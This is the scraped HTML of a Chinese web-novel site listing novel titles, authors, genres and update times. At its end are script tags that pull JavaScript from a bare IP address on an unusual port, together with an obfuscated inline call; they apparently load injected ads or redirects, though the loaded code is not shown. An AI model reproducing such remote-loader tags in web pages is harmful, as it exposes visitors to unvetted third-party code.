当前被收藏数：4325 营养液数：3516 文章积分：60...</dd></dl><div class="clear"></div></div><ul><li><a href="/info/VF7.html" title="英雄联盟：上帝之眼">英雄联盟：上帝之眼</a>/三千勿忘尽</li><li><a href="/info/CUyL.html" title="（综漫同人）立海成神之路">（综漫同人）立海成神之路</a>/郁禾</li><li><a href="/info/C7Bl.html" title="网游：只有我能看到隐藏信息/疯了吧！你管这叫SSS级天赋">网游：只有我能看到隐藏信息/疯了吧！你管这叫SSS级天赋</a>/明月老贼</li><li><a href="/info/2fyt.html" title="掌心肆宠">掌心肆宠</a>/抱走柴犬</li><li><a href="/info/CUhA.html" title="我行让我来[电竞]/我行让我上">我行让我来[电竞]/我行让我上</a>/酱子贝</li><li><a href="/info/2hAo.html" title="禁区燃情">禁区燃情</a>/灵壹壹</li><li><a href="/info/CwHM.html" title="渣A和影后O先婚后爱了">渣A和影后O先婚后爱了</a>/朝行</li><li><a href="/info/A4H.html" title="网游之抢先半步">网游之抢先半步</a>/麻烦</li><li><a href="/info/2svW.html" title="花滑女王登顶奥运之巅[竞技]">花滑女王登顶奥运之巅[竞技]</a>/薄暮亭溪</li><li><a href="/info/2lh4.html" title="王者荣耀直播穿越系统">王者荣耀直播穿越系统</a>/疯狂的石头怪</li></ul></div><div class="content"><h2>惊悚小说</h2><div class="top"><div class="image"><a href="/info/W37C.html" target="_blank" title="鬼生意之孟婆酒吧"><img data-lazy="//j.oupiwk.com/uptu/g/tCA.jpg?sm" alt="鬼生意之孟婆酒吧" author="冷雪轻飞" /></a></div><dl><dt><a href="/info/W37C.html" title="鬼生意之孟婆酒吧">鬼生意之孟婆酒吧</a></dt><dd>起点高推荐VIP完结 总点击：234213 总推荐：31755 登上了起点女生网青云榜 文案 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/info/cLfA.html" title="叛逆系统后反派爱上了我">叛逆系统后反派爱上了我</a>/水月清风</li><li><a href="/info/328213912.html" title="寻尸人">寻尸人</a>/洛琳琅</li><li><a href="/info/v2eg.html" title="绝地求生之致命直播">绝地求生之致命直播</a>/群熊堵鹿</li><li><a href="/info/yUCK.html" title="恐怖广播">恐怖广播</a>/纯洁滴小龙</li><li><a href="/info/rVoI.html" title="快穿之咸鱼的美好生活">快穿之咸鱼的美好生活</a>/传山</li><li><a href="/info/nnKL.html" title="青囊尸衣3残眼">青囊尸衣3残眼</a>/鲁班尺</li><li><a href="/info/1199624465.html" title="红尘仕途：我和漂亮女领导">红尘仕途：我和漂亮女领导</a>/坐而不忘</li><li><a href="/info/WDUl.html" title="童年诡事/鬼尸婆婆">童年诡事/鬼尸婆婆</a>/笙鹤</li><li><a href="/info/0HH.html" title="卫斯理系列">卫斯理系列</a>/倪匡</li><li><a href="/info/WVDL.html" title="冥婚惊情：鬼夫大人克制点">冥婚惊情：鬼夫大人克制点</a>/月上阑珊</li></ul></div><div class="content"><h2>东方玄幻</h2><div class="top"><div class="image"><a href="/info/CMpf.html" target="_blank" title="我在聊天群模拟长生路"><img data-lazy="//j.oupiwk.com/uptu/t/gR1X.jpg?sm" alt="我在聊天群模拟长生路" author="嫩菱如梦" /></a></div><dl><dt><a href="/info/CMpf.html" title="我在聊天群模拟长生路">我在聊天群模拟长生路</a></dt><dd>起点VIP完结 215.69万字 3.7万总推荐 文案： 某天，王平加入了一个穿越者聊天群，...</dd></dl><div class="clear"></div></div><ul><li><a href="/info/1628839518.html" title="天官赐福">天官赐福</a>/墨香铜臭</li><li><a href="/info/Dp3r.html" title="魅狐成仙姿">魅狐成仙姿</a>/恋人未醒</li><li><a href="/info/cofs.html" title="黑神话：悟空">黑神话：悟空</a>/半夜起来吃宵夜</li><li><a href="/info/DfwI.html" title="龙裔">龙裔</a>/猫鸟</li><li><a href="/info/C7Et.html" title="深海恐惧">深海恐惧</a>/北极小鲸鱼</li><li><a href="/info/DJoM.html" title="送上门的压寨夫鱼">送上门的压寨夫鱼</a>/BY若白衣</li><li><a href="/info/1135889955.html" title="天生我材必吴用">天生我材必吴用</a>/胡天一</li><li><a href="/info/vDf3.html" title="至尊重生">至尊重生</a>/夜月雨梦</li><li><a href="/info/2lJY.html" title="变成丧尸后我面瘫了">变成丧尸后我面瘫了</a>/木亦沉香</li><li><a href="/info/353939695.html" title="绝世邪神">绝世邪神</a>/纯情犀利哥</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[阵法小说]</span><span class="s2"><a href="/info/bXaM.html" title="">大漠雄鹰苏勒坦汗</a></span><span class="s3"><a href="/info/bXaM/928.html" target="_blank" title="">第 928 节</a></span><span class="s4">泱泱大明</span><span class="s5">01-30 23:55</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/info/bU23.html" title="">霓虹烂片</a></span><span class="s3"><a href="/info/bU23/531.html" target="_blank" title="">第 531 节</a></span><span class="s4">文笃</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/info/bU2W.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s3"><a href="/info/bU2W/244.html" target="_blank" title="">第 244 节</a></span><span class="s4">星双荏苒</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[扮猪吃虎]</span><span class="s2"><a href="/info/bUrF.html" title="">师尊他专治反派徒弟</a></span><span class="s3"><a href="/info/bUrF/162.html" target="_blank" title="">第 162 部分</a></span><span class="s4">手抓饼ovo</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[权谋小说]</span><span class="s2"><a href="/info/bUrl.html" title="">将军在上，朕苦不堪言</a></span><span class="s3"><a href="/info/bUrl/260.html" target="_blank" title="">第 260 节</a></span><span class="s4">谢青城</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/info/bUrL.html" title="">反派公爵自救手册</a></span><span class="s3"><a href="/info/bUrL/1005.html" target="_blank" title="">第 1005 节</a></span><span class="s4">桥鸟儿</span><span class="s5">01-30 15:47</span></li><li><span class="s1">[兵王小说]</span><span class="s2"><a href="/info/bUnF.html" title="">城里人管这叫兄弟</a></span><span class="s3"><a href="/info/bUnF/274.html" target="_blank" title="">第 274 节</a></span><span class="s4">岱青白</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/info/bUnw.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a href="/info/bUnw/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/info/bUr3.html" title="">小土狗也要乖乖睡觉</a></span><span class="s3"><a href="/info/bUr3/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">戎眠</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[古典仙侠]</span><span class="s2"><a href="/info/bUnL.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/info/bUnL/238.html" target="_blank" title="">第 238 节</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/info/bUnW.html" title="">万界空间：我在末世捡垃圾</a></span><span class="s3"><a href="/info/bUnW/188.html" target="_blank" title="">第 188 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/info/bUnr.html" title="">宿主！叫你做任务！没叫你bbb</a></span><span class="s3"><a href="/info/bUnr/833.html" target="_blank" title="">第 833 节</a></span><span class="s4">呱呱是二瓜</span><span class="s5">01-30 11:41</span></li><li><span class="s1">[三国小说]</span><span class="s2"><a href="/info/bUnl.html" title="">亩产粮食上万斤，举国奉我为神明</a></span><span class="s3"><a href="/info/bUnl/378.html" target="_blank" title="">第 378 节</a></span><span class="s4">小绵羊不眠</span><span class="s5">01-30 11:26</span></li><li><span class="s1">[无限流]</span><span class="s2"><a href="/info/bUAK.html" title="">午夜将至：核战边缘的肯尼迪、赫鲁晓夫与卡斯特罗（出版书）</a></span><span class="s3"><a href="/info/bUAK/83.html" target="_blank" title="">第 83 节</a></span><span class="s4">劳伦斯·莱特/译者:邓海平</span><span class="s5">01-30 10:08</span></li><li><span class="s1">[衍生同人]</span><span class="s2"><a href="/info/bUAe.html" title="">使日十年1932-1942年（出版书）</a></span><span class="s3"><a href="/info/bUAe/76.html" target="_blank" title="">第 76 节</a></span><span class="s4">约瑟夫-C-格鲁/译者:蒋相泽</span><span class="s5">01-30 09:54</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/info/bUAf.html" title="">电器厂来了个大美人[八零]</a></span><span class="s3"><a href="/info/bUAf/126.html" target="_blank" title="">第 126 节</a></span><span class="s4">小胖柑</span><span class="s5">01-30 09:41</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/info/bUAL.html" title="">超级巨星：从相声开始制霸娱乐圈</a></span><span class="s3"><a href="/info/bUAL/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">锄禾</span><span class="s5">01-29 17:53</span></li><li><span class="s1">[变身小说]</span><span class="s2"><a href="/info/bUAc.html" title="">被冰山上司O诱婚了</a></span><span class="s3"><a href="/info/bUAc/145.html" target="_blank" title="">第 145 节</a></span><span class="s4">笑蓝</span><span class="s5">01-29 17:19</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/info/bUvs.html" title="">未婚妻是新来的语文老师</a></span><span class="s3"><a href="/info/bUvs/275.html" target="_blank" title="">第 275 节</a></span><span class="s4">雾外山</span><span class="s5">01-29 17:05</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">阵法</span><span class="s2"><a href="/info/bXaM.html" title="">大漠雄鹰苏勒坦汗</a></span><span class="s5">泱泱大明</span></li><li><span class="s1">同人</span><span class="s2"><a href="/info/bU23.html" title="">霓虹烂片</a></span><span class="s5">文笃</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/info/bU2W.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s5">星双荏苒</span></li><li><span class="s1">扮猪</span><span class="s2"><a href="/info/bUrF.html" title="">师尊他专治反派徒弟</a></span><span class="s5">手抓饼ovo</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/info/bUrl.html" title="">将军在上，朕苦不堪言</a></span><span class="s5">谢青城</span></li><li><span class="s1">未来</span><span class="s2"><a href="/info/bUrL.html" title="">反派公爵自救手册</a></span><span class="s5">桥鸟儿</span></li><li><span class="s1">现代</span><span class="s2"><a href="/info/bUnw.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/info/bUn4.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/info/bUr3.html" title="">小土狗也要乖乖睡觉</a></span><span class="s5">戎眠</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/info/bUnW.html" title="">万界空间：我在末世捡垃圾</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">高干</span><span class="s2"><a href="/info/bUnU.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s5">斐侧</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/info/bUnc.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s5">余意喻意</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/info/bUAM.html" title="">物语日本史（出版书）</a></span><span class="s5">平泉澄/译者:黄霄龙+刘晨+梁晓弈</span></li><li><span class="s1">同人</span><span class="s2"><a href="/info/bUAY.html" title="">人间灶（美食）</a></span><span class="s5">三水小草</span></li><li><span class="s1">军事</span><span class="s2"><a href="/info/bUng.html" title="">紧急救援</a></span><span class="s5">白马出凉州</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/info/1398838403.html" title="">我好像喜欢我老公[先婚后爱]</a></span><span class="s5">nounours</span></li><li><span class="s1">炮灰</span><span class="s2"><a href="/info/bUAt.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s5">月半时</span></li><li><span class="s1">进化</span><span class="s2"><a href="/info/bUAr.html" title="">行鬼令</a></span><span class="s5">蜜糖霜</span></li><li><span class="s1">女强</span><span class="s2"><a href="/info/bUAq.html" title="">行刺疯娇美人失败后被钓了</a></span><span class="s5">小胖子拍肚子</span></li><li><span class="s1">言情</span><span class="s2"><a href="/info/bUv4.html" title=""> 一株含羞草成精了</a></span><span class="s5">江久兮</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//oupiwk.com/" target="_blank">欧皮文库</A><a href="//hk.oupiwk.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//oupiwk.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//oupiwk.com/lishixiaoshuo/" class="">历史小说</a> &nbsp;|&nbsp; <a href="//oupiwk.com/kehuankongjian/" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//oupiwk.com/jingjixiaoshuo/" class="">竞技小说</a> &nbsp;|&nbsp; <a href="//oupiwk.com/jingsongxiaoshuo/" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//oupiwk.com/dongfangxuanhuan/" class="">东方玄幻</a> &nbsp;|&nbsp; <a href="//oupiwk.com/xuniwangyou/" class="">虚拟网游</a><div class="clear"></div></div></div><script src="/5ylfw/318.k2nnp2"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.oupiwk.com/">欧皮文库</a>(oupiwk.com) All Rights Reserved. <a href="//hk.oupiwk.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/jmailgwJvc.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="11.53ms"></script></body></html>